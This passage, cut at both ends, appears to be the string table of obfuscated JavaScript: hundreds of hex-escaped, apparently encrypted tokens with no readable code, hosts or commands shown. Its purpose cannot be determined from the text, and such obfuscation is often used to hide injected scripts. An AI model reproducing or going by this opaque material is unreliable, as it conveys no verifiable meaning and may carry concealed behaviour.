x44\x6e\x41\x3d\x3d','\x77\x72\x66\x44\x6e\x4d\x4f\x6d\x77\x35\x68\x37\x56\x63\x4f\x78\x43\x73\x4b\x36','\x63\x68\x76\x43\x75\x32\x4c\x44\x73\x7a\x58\x44\x6b\x6b\x67\x3d','\x77\x36\x5a\x6b\x77\x71\x38\x6a\x77\x34\x6a\x44\x71\x73\x4f\x52\x77\x37\x37\x43\x6e\x4d\x4f\x74\x58\x4d\x4f\x51\x57\x51\x58\x43\x67\x56\x74\x46','\x77\x72\x62\x44\x6a\x63\x4b\x56\x77\x71\x72\x44\x6a\x38\x4b\x44\x62\x6c\x62\x44\x72\x73\x4f\x33\x53\x58\x78\x34','\x77\x72\x49\x5a\x50\x68\x7a\x44\x75\x67\x59\x3d','\x4c\x63\x4f\x6a\x77\x6f\x2f\x43\x70\x6a\x50\x43\x6b\x63\x4f\x65\x77\x72\x78\x75','\x77\x71\x6a\x43\x6e\x68\x62\x43\x6f\x73\x4f\x52\x77\x34\x6f\x3d','\x58\x51\x66\x43\x73\x6e\x66\x44\x75\x79\x37\x44\x6a\x30\x67\x3d','\x41\x79\x42\x44\x42\x44\x74\x35','\x77\x36\x48\x43\x76\x55\x2f\x44\x72\x67\x72\x43\x75\x56\x6a\x43\x75\x45\x4c\x44\x6a\x68\x41\x3d','\x51\x42\x6e\x43\x6d\x42\x55\x76\x41\x67\x3d\x3d','\x77\x37\x68\x31\x44\x4d\x4f\x44\x63\x47\x55\x3d','\x77\x34\x58\x44\x68\x69\x66\x43\x69\x53\x77\x47','\x77\x36\x62\x44\x6d\x63\x4f\x33\x77\x35\x54\x43\x71\x68\x6b\x3d','\x44\x4d\x4b\x57\x59\x38\x4b\x4e\x61\x41\x3d\x3d','\x77\x72\x4d\x2f\x47\x38\x4f\x35\x62\x6b\x38\x3d','\x47\x44\x6f\x68','\x77\x35\x68\x72\x77\x35\x78\x51\x77\x71\x56\x36','\x56\x30\x33\x43\x72\x68\x38\x67\x77\x71\x73\x3d','\x77\x37\x62\x44\x6a\x4d\x4b\x70\x77\x37\x76\x44\x73\x38\x4b\x58','\x52\x56\x76\x43\x72\x51\x30\x39\x77\x71\x2f\x44\x69\x78\x4e\x56','\x77\x37\x72\x44\x67\x4d\x4f\x77\x77\x34\x50\x43\x75\x78\x49\x3d','\x51\x54\x6f\x4c\x50\x6d\x4d\x74\x77\x6f\x4c\x43\x6f\x63\x4b\x6a\x77\x70\x6e\x44\x76\x38\x4b\x78','\x56\x44\x63\x45\x4b\x33\x34\x77','\x77\x37\x2f\x44\x6f\x53\x44\x43\x6b\x7a\x38\x64\x4d\x63\x4b\x4b\x77\x37\x51\x73\x77\x36\x55\x3d','\x77\x35\x70\x2f\x43\x4d\x4b\x51\x66\x53\x30\x3d','\x77\x34\x62\x43\x67\x38\x4b\x58\x77\x36\x63\x71\x77\x34\x35\x52\x4f\x46\x2f\x43\x6a\x4d\x4b\x32\x77\x37\x30\x59','\x5a\x77\x2f\x43\x73\x32\x58\x44\x6f\x53\x6b\x3d','\x77\x72\x63\x44\x65\x4d\x4f\x53\x77\x36\x55\x73\x77\x71\x2f\x44\x67\x73\x4f\x6a\x77\x6f\x76\x43\x6b\x47\x31\x68\x63\x4d\x4b\x4d\x45\x38\x4f\x6c\x49\x73\x4f\x59\x47\x38\x4b\x56\x47\x38\x4f\x69','\x77\x34\x7a\x44\x70\x38\x4b\x6c\x77\x36\x54\x44\x6f\x73\x4b\x4b\x47\x63\x4b\x4d\x4e\x38\x4f\x6d\x77\x36\x63\x4d\x61\x6d\x45\x48\x77\x70\x33\x44\x71\x47\x52\x63\x77\x72\x48\x43\x6c\x54\x30\x3d','\x77\x34\x66\x43\x6c\x4d\x4b\x54\x77\x35\x55\x72\x77\x34\x6b\x3d','\x56\x53\x41\x4f\x4c\x57\x63\x6d\x77\x71\x6a\x43\x73\x4d\x4f\x37\x77\x71\x2f\x44\x67\x38\x4b\x6a\x77\x35\x50\x43\x6f\x30\x38\x57\x77\x37\x33\x43\x75\x4d\x4b\x57\x77\x34\x62\x43\x67\x4d\x4f\x64\x42\x43\x37\x44\x6e\x4d\x4b\x67\x77\x35\x44\x44\x6d\x6c\x45\x38','\x77\x36\x66\x43\x70\x45\x72\x44\x73\x53\x37\x43\x6f\x67\x3d\x3d','\x46\x63\x4b\x32\x66\x4d\x4b\x49\x77\x70\x35\x35\x63\x51\x63\x71\x77\x6f\x74\x46\x77\x6f\x6e\x44\x76\x73\x4f\x43\x77\x70\x37\x44\x70\x44\x76\x44\x75\x52\x73\x51\x77\x6f\x4d\x3d','\x62\x38\x4b\x73\x4c\x73\x4b\x6d\x56\x67\x56\x71\x77\x70\x62\x44\x67\x38\x4f\x46\x77\x71\x4d\x41\x77\x34\x49\x5a\x77\x37\x64\x6d\x5a\x4d\x4f\x49\x57\x41\x7a\x43\x6a\x63\x4b\x73\x77\x36\x59\x36\x4f\x6d\x68\x73\x4b\x63\x4b\x31\x5a\x63\x4f\x70\x5a\x73\x4b\x5a\x77\x35\x77\x51\x77\x71\x73\x50','\x77\x70\x6c\x77\x77\x35\x46\x41\x77\x6f\x35\x6f\x65\x69\x30\x64\x77\x71\x72\x44\x71\x38\x4f\x54\x4c\x55\x2f\x43\x73\x69\x70\x46\x77\x71\x62\x44\x70\x77\x31\x69\x77\x34\x51\x71\x43\x38\x4b\x77\x77\x70\x2f\x44\x72\x6d\x6b\x3d','\x64\x6b\x38\x4e\x77\x37\x45\x67\x45\x77\x54\x44\x71\x38\x4f\x5a\x77\x37\x62\x44\x74\x73\x4f\x54\x66\x4d\x4b\x78\x77\x72\x73\x3d','\x77\x70\x76\x43\x67\x6b\x2f\x43\x69\x30\x4c\x43\x69\x77\x3d\x3d','\x45\x44\x31\x59\x42\x43\x5a\x6c\x77\x35\x30\x3d','\x5a\x58\x4e\x54\x62\x38\x4f\x62\x4d\x41\x56\x5a\x4d\x55\x63\x42\x77\x6f\x62\x44\x72\x30\x45\x3d','\x77\x70\x76\x43\x70\x73\x4b\x57\x64\x45\x4d\x5a','\x77\x37\x33\x44\x6c\x38\x4f\x56\x62\x6d\x34\x34\x4b\x41\x3d\x3d','\x77\x36\x6a\x44\x6e\x73\x4f\x4c\x65\x57\x59\x6d\x59\x31\x74\x33\x77\x36\x70\x6a\x77\x6f\x62\x43\x76\x4d\x4f\x6c','\x47\x73\x4f\x5a\x56\x38\x4f\x4e\x77\x70\x42\x30','\x77\x37\x2f\x44\x67\x4d\x4f\x4c\x65\x47\x49\x35\x50\x67\x3d\x3d','\x77\x6f\x42\x67\x77\x35\x6c\x2f\x48\x73\x4b\x6a\x44\x30\x33\x44\x68\x6a\x56\x44','\x5a\x32\x64\x56\x66\x73\x4f\x4f\x4c\x77\x3d\x3d','\x77\x70\x67\x53\x52\x38\x4f\x35\x53\x73\x4b\x54\x77\x72\x66\x43\x72\x46\x41\x46\x4a\x6e\x2f\x43\x71\x41\x3d\x3d','\x43\x73\x4f\x51\x55\x4d\x4b\x4e\x66\x54\x38\x3d','\x64\x4d\x4b\x53\x58\x51\x3d\x3d','\x77\x70\x37\x43\x6b\x73\x4f\x2f\x4e\x6e\x44\x43\x70\x43\x30\x38\x52\x73\x4f\x4a\x58\x44\x35\x66\x49\x68\x33\x44\x6e\x38\x4b\x58\x46\x67\x3d\x3d','\x77\x6f\x6a\x43\x6d\x30\x72\x43\x6a\x56\x4d\x3d','\x77\x36\x74\x68\x77\x6f\x6f\x35\x48\x4d\x4b\x32\x77\x35\x6a\x43\x67\x38\x4f\x65\x77\x71\x67\x42\x66\x73\x4b\x75\x43\x4d\x4b\x53\x77\x70\x50\x44\x69\x41\x3d\x3d','\x77\x36\x58\x44\x6c\x63\x4b\x73\x77\x37\x33\x44\x6f\x67\x3d\x3d','\x77\x6f\x33\x43\x6b\x63\x4f\x44\x49\x47\x50\x43\x6f\x52\x63\x7a','\x77\x70\x6e\x44\x6a\x38\x4b\x58\x77\x71\x72\x44\x6e\x73\x4b\x48\x51\x6e\x62\x44\x76\x73\x4b\x7a\x54\x32\x39\x35\x77\x70\x70\x66\x58\x38\x4b\x6c\x77\x6f\x30\x3d','\x77\x37\x4a\x75\x77\x36\x4c\x44\x6a\x42\x78\x37\x77\x70\x45\x32','\x77\x72\x6e\x43\x68\x48\x72\x44\x71\x38\x4b\x44\x61\x73\x4f\x54\x55\x6c\x74\x63\x61\x4d\x4f\x69\x46\x38\x4f\x76\x4f\x41\x3d\x3d','\x77\x37\x6c\x77\x77\x6f\x30\x75\x42\x38\x4b\x79','\x77\x71\x4c\x43\x6c\x52\x7a\x43\x6f\x63\x4f\x51','\x55\x73\x4f\x77\x50\x38\x4b\x65\x77\x72\x44\x44\x74\x63\x4b\x34\x77\x35\x6f\x58\x63\x47\x33\x43\x6d\x58\x6c\x74\x63\x4d\x4b\x57\x4c\x7a\x5a\x55\x46\x51\x3d\x3d','\x53\x38\x4b\x6e\x77\x70\x4e\x54\x5a\x4d\x4f\x65','\x77\x70\x33\x43\x6c\x55\x6a\x43\x6c\x6c\x50\x43\x6d\x78\x39\x6e\x77\x70\x68\x2f','\x77\x35\x46\x6d\x46\x38\x4b\x4b\x62\x6a\x2f\x43\x6e\x53\x77\x65\x77\x72\x4d\x56\x41\x77\x68\x51\x77\x72\x7a\x44\x67\x63\x4f\x72\x64\x4d\x4b\x43\x62\x4d\x4b\x53\x77\x37\x33\x43\x67\x77\x3d\x3d','\x77\x70\x77\x57\x57\x73\x4f\x35\x52\x67\x3d\x3d','\x77\x70\x46\x67\x77\x35\x51\x3d','\x61\x6c\x77\x4d\x77\x37\x55\x77\x41\x52\x44\x43\x6f\x41\x3d\x3d','\x77\x36\x33\x43\x6a\x73\x4b\x51\x77\x34\x4d\x38\x77\x34\x34\x51\x50\x6c\x76\x43\x67\x63\x4b\x73\x77\x72\x6f\x42\x50\x38\x4f\x69\x4b\x73\x4b\x4c\x77\x37\x62\x43\x73\x38\x4b\x4e\x77\x70\x54\x44\x6b\x6e\x6e\x43\x6f\x38\x4b\x57\x77\x71\x30\x3d','\x77\x71\x48\x43\x68\x47\x44\x44\x74\x38\x4b\x42','\x46\x73\x4f\x64\x77\x37\x44\x43\x72\x38\x4b\x66\x4f\x6a\x4d\x3d','\x77\x70\x58\x43\x75\x38\x4b\x47\x64\x41\x3d\x3d','\x77\x70\x6f\x4e\x63\x6c\x31\x62\x77\x35\x66\x44\x76\x67\x3d\x3d','\x77\x37\x31\x37\x77\x37\x6e\x44\x71\x41\x52\x79','\x55\x67\x6a\x43\x6e\x77\x49\x30\x42\x73\x4b\x48\x4b\x43\x33\x44\x67\x4d\x4b\x68\x77\x36\x58\x44\x76\x55\x38\x71\x4a\x38\x4f\x2b\x41\x48\x5a\x57','\x77\x34\x6a\x43\x75\x55\x73\x3d','\x61\x4d\x4b\x6d\x53\x73\x4f\x52\x4d\x4d\x4b\x30\x77\x71\x78\x6e\x52\x38\x4b\x58','\x77\x36\x5a\x33\x77\x37\x6e\x44\x71\x78\x39\x74\x77\x34\x77\x71\x4e\x73\x4f\x6d\x43\x79\x2f\x44\x74\x38\x4b\x7a\x77\x37\x6b\x44\x77\x71\x35\x63\x61\x55\x76\x44\x6d\x51\x3d\x3d','\x77\x35\x5a\x74\x77\x6f\x77\x3d','\x77\x72\x77\x5a\x59\x63\x4f\x32\x77\x36\x49\x51\x77\x71\x58\x44\x68\x73\x4f\x6c\x77\x70\x66\x43\x6a\x51\x3d\x3d','\x57\x63\x4b\x32\x77\x70\x52\x45\x66\x38\x4f\x61\x77\x71\x64\x49\x61\x47\x4e\x53\x77\x70\x52\x33\x4c\x4d\x4f\x6b\x77\x37\x64\x35\x63\x79\x50\x43\x74\x4d\x4b\x59\x77\x34\x45\x44\x57\x73\x4b\x37\x77\x70\x66\x44\x6c\x73\x4f\x76','\x77\x34\x59\x47\x77\x37\x4a\x4d\x77\x35\x45\x35','\x77\x70\x66\x44\x6e\x4d\x4f\x6d\x77\x37\x74\x46\x62\x73\x4f\x69\x41\x63\x4b\x73\x4f\x47\x41\x4e\x4b\x38\x4f\x6a\x53\x38\x4b\x79\x77\x6f\x6b\x76\x77\x37\x4a\x58\x77\x35\x49\x3d','\x77\x6f\x37\x43\x6c\x38\x4f\x2b\x4d\x48\x37\x43\x76\x31\x63\x33\x51\x4d\x4f\x55\x45\x6e\x64\x4b\x4f\x78\x48\x44\x69\x63\x4b\x5a\x43\x44\x37\x43\x71\x6a\x50\x43\x74\x4d\x4b\x4f\x42\x63\x4f\x6f\x77\x35\x54\x43\x6d\x63\x4f\x63\x44\x51\x3d\x3d','\x77\x34\x6c\x6d\x44\x63\x4b\x57\x62\x41\x3d\x3d','\x77\x34\x48\x43\x67\x38\x4b\x55\x77\x35\x55\x72\x77\x34\x68\x4c\x4e\x6b\x72\x43\x6c\x38\x4b\x74','\x77\x72\x54\x44\x6c\x73\x4f\x58\x77\x34\x68\x37\x56\x63\x4f\x70\x43\x41\x3d\x3d','\x4a\x44\x64\x46\x47\x79\x70\x72\x77\x35\x31\x33\x61\x53\x62\x44\x74\x38\x4b\x57\x4a\x63\x4b\x49\x77\x6f\x55\x6c\x77\x6f\x76\x44\x68\x6c\x45\x43\x77\x72\x6a\x44\x76\x4d\x4f\x32\x77\x37\x33\x43\x70\x47\x58\x43\x6f\x73\x4f\x65\x77\x37\x7a\x44\x6d\x73\x4b\x4c\x77\x35\x7a\x44\x72\x73\x4f\x35\x4e\x45\x76\x43\x71\x4d\x4f\x72\x57\x42\x54\x43\x70\x38\x4f\x39\x77\x72\x76\x43\x6b\x45\x7a\x44\x73\x31\x34\x62\x77\x35\x2f\x43\x74\x63\x4f\x41\x4d\x7a\x41\x4e\x57\x4d\x4f\x66\x77\x34\x50\x43\x73\x73\x4f\x7a\x77\x37\x37\x43\x6a\x43\x48\x43\x6a\x4d\x4b\x57\x77\x35\x4e\x55\x44\x38\x4b\x41\x54\x53\x55\x53\x4d\x73\x4b\x6a\x77\x70\x76\x43\x76\x32\x37\x44\x76\x47\x52\x2b\x4d\x63\x4b\x68\x77\x72\x2f\x43\x67\x73\x4f\x61','\x55\x6b\x33\x43\x70\x41\x73\x33','\x77\x37\x78\x68\x77\x37\x63\x3d','\x58\x6d\x50\x43\x72\x67\x3d\x3d','\x77\x36\x35\x7a\x47\x73\x4f\x4a\x65\x32\x6c\x6d\x77\x6f\x59\x6c','\x77\x36\x6e\x44\x6e\x63\x4f\x72\x77\x34\x50\x43\x70\x67\x34\x6a\x47\x77\x3d\x3d','\x77\x71\x45\x45\x4a\x52\x7a\x44\x70\x78\x72\x43\x6e\x77\x73\x3d','\x43\x44\x64\x4f\x45\x67\x3d\x3d','\x77\x36\x76\x44\x6e\x63\x4f\x48\x62\x6d\x6f\x76\x49\x31\x38\x72\x77\x36\x46\x76\x77\x6f\x44\x43\x75\x73\x4f\x37\x66\x48\x77\x4c\x77\x36\x30\x6f\x4f\x38\x4b\x68','\x77\x72\x76\x43\x68\x78\x50\x43\x70\x4d\x4f\x41','\x5a\x6e\x42\x66\x65\x4d\x4f\x58\x4f\x55\x56\x66\x47\x56\x6b\x51\x77\x6f\x6f\x3d','\x77\x72\x4d\x78\x45\x38\x4f\x6d\x4e\x45\x68\x6b\x4c\x63\x4b\x50\x77\x37\x44\x44\x74\x4d\x4b\x69\x47\x38\x4f\x45\x77\x70\x35\x63\x4c\x6d\x2f\x43\x6b\x33\x78\x44\x42\x77\x3d\x3d','\x44\x4d\x4f\x48\x77\x34\x37\x43\x75\x63\x4b\x49\x49\x52\x7a\x43\x72\x41\x3d\x3d','\x77\x72\x6e\x43\x68\x48\x72\x44\x71\x38\x4b\x44\x61\x73\x4f\x54\x55\x6c\x74\x63\x5a\x4d\x4f\x2b\x47\x73\x4f\x78\x4b\x43\x58\x43\x68\x57\x2f\x43\x6d\x63\x4f\x2b\x77\x6f\x55\x54\x4f\x6c\x38\x3d','\x47\x63\x4f\x4a\x56\x63\x4b\x4c\x62\x41\x3d\x3d','\x61\x4d\x4b\x73\x49\x38\x4b\x39\x58\x67\x4e\x77\x77\x6f\x76\x43\x67\x73\x4b\x50','\x64\x45\x6b\x57','\x45\x79\x38\x6c\x77\x36\x6c\x30\x77\x36\x49\x38\x53\x44\x73\x55','\x59\x63\x4b\x6d\x55\x4d\x4f\x58\x4e\x73\x4b\x4b\x77\x71\x70\x74','\x77\x72\x37\x43\x68\x51\x33\x43\x74\x4d\x4f\x41\x77\x35\x66\x43\x75\x6a\x6c\x54\x77\x36\x2f\x44\x69\x73\x4f\x36','\x77\x34\x30\x52\x54\x4d\x4b\x52\x77\x71\x38\x3d','\x77\x34\x77\x5a\x52\x4d\x4b\x51\x77\x71\x49\x3d','\x56\x67\x4c\x43\x67\x77\x4d\x2b\x48\x38\x4b\x48\x4c\x7a\x33\x44\x6e\x63\x4b\x6a\x77\x37\x2f\x44\x6e\x67\x3d\x3d','\x77\x71\x46\x6b\x77\x35\x64\x4c\x43\x41\x3d\x3d','\x77\x72\x39\x67\x77\x35\x4a\x5a\x42\x63\x4b\x6b','\x77\x71\x2f\x44\x74\x4d\x4f\x41\x77\x35\x58\x43\x75\x77\x3d\x3d','\x50\x38\x4f\x70\x77\x6f\x7a\x43\x76\x54\x50\x43\x75\x73\x4f\x64\x77\x6f\x74\x51\x77\x71\x58\x44\x6f\x73\x4f\x55\x77\x71\x63\x5a\x54\x73\x4f\x65','\x77\x37\x72\x44\x6c\x38\x4f\x34\x77\x34\x44\x43\x70\x6a\x34\x6f\x45\x45\x6e\x44\x6f\x4d\x4b\x76\x63\x63\x4b\x74\x77\x36\x76\x44\x75\x51\x3d\x3d','\x77\x72\x4a\x71\x77\x36\x78\x62\x44\x38\x4b\x53\x47\x45\x2f\x44\x6b\x79\x70\x66\x46\x73\x4f\x4c\x5a\x4d\x4f\x59\x77\x35\x62\x44\x70\x47\x54\x43\x74\x33\x39\x55\x44\x77\x3d\x3d','\x77\x35\x78\x58\x4b\x30\x34\x4a\x77\x36\x49\x3d','\x66\x4d\x4b\x71\x49\x38\x4b\x33\x56\x42\x63\x71\x77\x71\x72\x43\x70\x4d\x4b\x6c\x77\x6f\x51\x68\x77\x36\x38\x5a\x77\x35\x56\x5a\x51\x63\x4f\x78\x62\x51\x3d\x3d','\x77\x71\x2f\x44\x6f\x38\x4f\x49\x77\x35\x62\x43\x70\x6d\x6b\x3d','\x77\x36\x6a\x44\x74\x77\x72\x43\x76\x68\x30\x37\x47\x73\x4b\x6b\x77\x35\x6b\x66\x77\x35\x50\x43\x69\x41\x3d\x3d','\x41\x63\x4f\x4a\x54\x38\x4b\x58\x62\x69\x33\x44\x6b\x30\x63\x59\x77\x6f\x37\x43\x72\x47\x6b\x44\x77\x37\x37\x44\x68\x38\x4f\x44\x77\x35\x58\x44\x6a\x63\x4b\x42\x77\x35\x56\x4e\x77\x37\x59\x32\x77\x34\x33\x43\x69\x68\x52\x4f\x41\x4d\x4b\x4f','\x77\x37\x6a\x44\x71\x6a\x37\x44\x6c\x63\x4f\x42','\x4c\x44\x31\x43','\x77\x35\x52\x47\x4c\x31\x67\x70\x77\x36\x6a\x43\x71\x6a\x7a\x43\x6c\x41\x3d\x3d','\x4a\x4d\x4b\x49\x66\x63\x4b\x45\x77\x70\x74\x38\x64\x77\x45\x75\x77\x34\x42\x48\x77\x72\x72\x44\x75\x4d\x4f\x47\x77\x6f\x58\x44\x6f\x7a\x6a\x43\x6f\x79\x67\x54\x77\x6f\x4d\x69\x45\x63\x4f\x51\x77\x34\x33\x43\x76\x77\x38\x3d','\x77\x35\x62\x44\x6e\x79\x4c\x43\x6a\x7a\x30\x3d','\x42\x79\x59\x6d\x77\x36\x64\x2b\x77\x36\x6b\x62','\x77\x72\x76\x43\x67\x47\x4c\x44\x70\x63\x4b\x51\x59\x77\x3d\x3d','\x41\x43\x4d\x39\x77\x36\x52\x34\x77\x37\x42\x47\x56\x69\x63\x65\x62\x4d\x4f\x30\x63\x41\x62\x43\x75\x32\x73\x4b','\x48\x63\x4f\x51\x77\x37\x54\x43\x76\x73\x4b\x4f\x4f\x77\x3d\x3d','\x77\x36\x58\x43\x73\x45\x7a\x44\x6f\x44\x76\x43\x76\x57\x33\x43\x76\x6c\x2f\x44\x6b\x67\x3d\x3d','\x5a\x63\x4b\x69\x4f\x38\x4b\x36\x58\x41\x46\x77\x77\x6f\x33\x43\x6e\x38\x4f\x50\x77\x72\x55\x58\x77\x34\x51\x30\x77\x35\x64\x79\x5a\x63\x4f\x4d\x53\x69\x54\x43\x6a\x63\x4b\x72\x77\x37\x4a\x67\x4e\x32\x70\x72\x4c\x38\x4b\x6e\x64\x63\x4f\x6f\x47\x73\x4b\x70\x77\x70\x45\x55\x77\x72\x55\x78\x77\x35\x44\x43\x69\x51\x3d\x3d','\x77\x36\x62\x44\x68\x38\x4b\x6c\x77\x37\x72\x44\x68\x73\x4b\x44\x46\x63\x4b\x58\x4c\x73\x4f\x39\x77\x34\x38\x38\x54\x67\x3d\x3d','\x77\x36\x33\x44\x67\x4d\x4f\x46\x64\x57\x4d\x35','\x77\x34\x45\x4d\x77\x37\x70\x52\x77\x34\x45\x3d','\x77\x36\x48\x44\x6b\x38\x4f\x53\x63\x6d\x41\x72\x4f\x55\x52\x33\x77\x71\x74\x31\x77\x70\x44\x43\x71\x73\x4f\x6b\x57\x48\x55\x61\x77\x34\x34\x7a\x47\x38\x4b\x6c\x65\x44\x67\x71\x52\x4d\x4f\x68\x77\x37\x35\x55\x57\x4d\x4b\x47\x77\x72\x42\x6a\x77\x72\x78\x50\x51\x31\x72\x43\x75\x4d\x4b\x58\x48\x51\x3d\x3d','\x77\x36\x31\x38\x45\x73\x4f\x5a\x65\x41\x3d\x3d','\x47\x73\x4f\x62\x58\x4d\x4b\x4d\x53\x43\x76\x44\x67\x6b\x59\x65\x77\x36\x54\x43\x6f\x48\x51\x50','\x77\x71\x6a\x44\x71\x63\x4f\x41\x77\x34\x76\x43\x74\x6d\x6b\x3d','\x77\x37\x48\x44\x6d\x63\x4f\x76\x77\x35\x6e\x43\x71\x41\x41\x35\x42\x30\x2f\x43\x68\x38\x4b\x30\x64\x4d\x4b\x6e\x77\x37\x4c\x44\x6e\x63\x4b\x2f\x77\x37\x45\x64\x63\x6d\x41\x68\x4a\x57\x31\x43\x77\x37\x41\x4d\x49\x73\x4f\x51\x4a\x44\x7a\x44\x76\x73\x4f\x72\x77\x36\x38\x72\x77\x37\x37\x44\x6e\x51\x48\x44\x70\x57\x73\x3d','\x43\x73\x4f\x53\x57\x38\x4f\x4d\x77\x71\x56\x67\x77\x70\x63\x73\x61\x57\x54\x43\x71\x4d\x4f\x55\x52\x67\x3d\x3d','\x4f\x4d\x4f\x30\x77\x6f\x7a\x43\x6f\x7a\x37\x43\x6c\x67\x3d\x3d','\x77\x70\x76\x43\x6a\x4d\x4f\x78\x4f\x6e\x55\x3d','\x61\x63\x4b\x79\x53\x4d\x4f\x64\x4a\x63\x4b\x43\x77\x72\x46\x73\x51\x63\x4f\x52\x4c\x44\x7a\x43\x6a\x38\x4b\x6d\x77\x6f\x50\x44\x75\x63\x4f\x78\x55\x38\x4f\x38\x66\x4d\x4f\x39\x77\x72\x62\x44\x6f\x4d\x4b\x45\x77\x70\x2f\x43\x6a\x63\x4b\x59\x77\x37\x7a\x44\x75\x69\x77\x43\x46\x41\x73\x56\x77\x37\x2f\x43\x6b\x69\x52\x53\x64\x33\x6f\x39\x62\x38\x4b\x30\x77\x35\x68\x32\x77\x36\x30\x3d','\x77\x71\x4d\x41\x59\x4d\x4f\x30\x77\x37\x6b\x32\x77\x72\x4d\x3d','\x77\x35\x5a\x30\x48\x63\x4f\x65\x63\x6e\x4e\x6e\x77\x6f\x55\x31\x54\x38\x4f\x6a\x77\x36\x35\x74\x77\x72\x7a\x43\x6b\x73\x4f\x6a\x61\x47\x66\x43\x67\x73\x4f\x66\x4a\x42\x67\x77\x63\x53\x30\x3d','\x43\x44\x6c\x63\x48\x69\x68\x72\x77\x34\x63\x77\x62\x33\x48\x44\x70\x63\x4b\x42\x4b\x38\x4b\x59\x77\x34\x41\x3d','\x59\x30\x55\x4c\x77\x36\x45\x78\x45\x77\x3d\x3d','\x77\x70\x76\x43\x6a\x4d\x4f\x78\x49\x6e\x51\x3d','\x77\x70\x44\x43\x6d\x31\x44\x43\x6b\x56\x48\x43\x6d\x52\x39\x68\x77\x6f\x55\x2f\x61\x33\x54\x43\x75\x73\x4f\x42\x43\x73\x4f\x68\x77\x70\x4a\x58\x77\x70\x7a\x44\x69\x38\x4f\x6b\x77\x6f\x41\x74\x77\x71\x4a\x2b\x77\x36\x77\x67\x77\x37\x38\x5a\x77\x34\x59\x3d','\x50\x4d\x4b\x49\x5a\x38\x4b\x59\x77\x70\x6b\x3d','\x77\x37\x66\x43\x72\x30\x62\x44\x73\x42\x76\x43\x74\x6c\x7a\x43\x75\x45\x4c\x44\x70\x52\x7a\x44\x68\x73\x4b\x33','\x77\x71\x44\x43\x69\x52\x33\x43\x75\x4d\x4f\x4a\x77\x35\x77\x3d','\x77\x35\x46\x6d\x46\x38\x4b\x4b\x62\x6a\x2f\x43\x6e\x53\x77\x65\x77\x72\x4d\x4d\x45\x51\x4e\x46\x77\x6f\x6a\x44\x68\x38\x4f\x70\x66\x38\x4f\x4c\x46\x63\x4f\x55\x77\x34\x72\x44\x68\x63\x4b\x78\x45\x4d\x4f\x74\x58\x69\x64\x6c\x77\x72\x2f\x43\x6f\x6e\x51\x3d','\x77\x6f\x6a\x43\x76\x38\x4b\x54\x63\x6c\x49\x3d','\x77\x71\x4d\x30\x46\x38\x4f\x34\x57\x31\x74\x75\x45\x4d\x4b\x50\x77\x34\x62\x44\x76\x4d\x4b\x34\x48\x51\x3d\x3d','\x77\x6f\x37\x43\x6c\x6b\x66\x43\x6a\x46\x44\x43\x6c\x78\x6c\x6a','\x77\x35\x74\x46\x53\x73\x4b\x39\x58\x38\x4f\x51\x77\x36\x4c\x44\x75\x45\x34\x66\x5a\x69\x54\x43\x74\x73\x4b\x37\x56\x73\x4b\x72\x77\x36\x7a\x44\x70\x73\x4f\x73\x77\x34\x48\x44\x6a\x4d\x4f\x46\x77\x36\x56\x62\x45\x53\x6a\x44\x76\x4d\x4b\x4c','\x77\x71\x54\x43\x6c\x57\x44\x44\x71\x38\x4b\x51','\x61\x63\x4b\x33\x49\x73\x4b\x79','\x5a\x45\x6b\x4e\x77\x37\x4d\x3d','\x77\x70\x33\x43\x72\x4d\x4b\x61\x5a\x6b\x4d\x50\x77\x36\x62\x44\x72\x38\x4f\x77\x62\x68\x50\x43\x73\x69\x38\x3d','\x77\x34\x76\x43\x67\x63\x4b\x64','\x77\x37\x48\x43\x72\x6b\x41\x3d','\x77\x35\x68\x51\x4e\x67\x3d\x3d','\x41\x63\x4b\x41\x77\x72\x4e\x4f\x63\x38\x4f\x4d\x77\x37\x6c\x73\x65\x47\x31\x30\x77\x6f\x64\x33\x4c\x4d\x4f\x35\x77\x37\x78\x70\x63\x79\x6e\x43\x76\x38\x4f\x41\x77\x35\x45\x37\x66\x38\x4b\x43\x77\x71\x62\x44\x71\x4d\x4f\x49\x77\x36\x54\x43\x73\x4d\x4f\x78\x77\x6f\x2f\x44\x6f\x55\x41\x3d','\x77\x72\x50\x43\x76\x38\x4b\x4c\x62\x77\x3d\x3d','\x77\x70\x67\x57\x57\x4d\x4f\x6f\x54\x4d\x4b\x4d','\x77\x34\x73\x46\x55\x38\x4b\x4d','\x77\x35\x50\x43\x6e\x63\x4f\x50','\x77\x72\x7a\x43\x71\x38\x4b\x64','\x53\x63\x4b\x32\x4c\x77\x3d\x3d','\x77\x37\x30\x59\x65\x73\x4f\x41\x77\x36\x51\x71\x77\x71\x6e\x44\x67\x63\x4f\x6c\x77\x35\x66\x44\x6b\x41\x3d\x3d','\x64\x42\x62\x43\x74\x6d\x50\x44\x73\x41\x3d\x3d','\x41\x79\x55\x41\x77\x37\x52\x6c\x77\x36\x34\x47\x56\x67\x3d\x3d','\x77\x35\x6e\x43\x73\x73\x4f\x65\x51\x67\x3d\x3d','\x43\x38\x4b\x62\x53\x51\x3d\x3d','\x77\x37\x6f\x43\x59\x67\x3d\x3d','\x4f\x38\x4f\x79\x53\x67\x3d\x3d','\x77\x71\x66\x44\x6f\x73\x4f\x53','\x77\x36\x50\x44\x6c\x38\x4f\x4b\x66\x48\x4d\x69','\x77\x71\x44\x44\x71\x63\x4b\x46\x77\x72\x4c\x43\x6a\x73\x4f\x52\x48\x53\x44\x44\x6a\x38\x4f\x6c\x61\x47\x6c\x36\x77\x36\x34\x44\x55\x4d\x4f\x68\x77\x34\x6c\x61\x44\x48\x76\x43\x6c\x54\x33\x44\x6f\x38\x4f\x78\x4f\x4d\x4b\x30\x77\x71\x35\x67\x77\x36\x35\x35\x54\x33\x42\x57\x61\x58\x78\x55\x5a\x69\x4d\x70','\x77\x6f\x6a\x44\x71\x73\x4b\x65\x4d\x6c\x45\x4d\x77\x70\x54\x43\x74\x73\x4b\x6d\x59\x42\x4c\x44\x71\x32\x67\x4b\x77\x6f\x66\x43\x70\x38\x4b\x6c\x55\x6d\x59\x62\x5a\x78\x72\x44\x69\x38\x4f\x33\x77\x36\x66\x44\x6f\x6a\x73\x4c\x42\x78\x48\x44\x69\x56\x64\x6c\x4d\x4d\x4f\x46\x4e\x73\x4b\x75\x77\x70\x6f\x33\x77\x36\x6b\x6e\x77\x37\x64\x45\x77\x37\x73\x41\x77\x6f\x46\x41\x77\x37\x66\x43\x74\x57\x46\x61\x77\x6f\x72\x43\x72\x78\x54\x43\x71\x56\x67\x75\x44\x63\x4f\x6e\x46\x77\x58\x43\x69\x73\x4f\x65\x77\x34\x6f\x52','\x77\x36\x5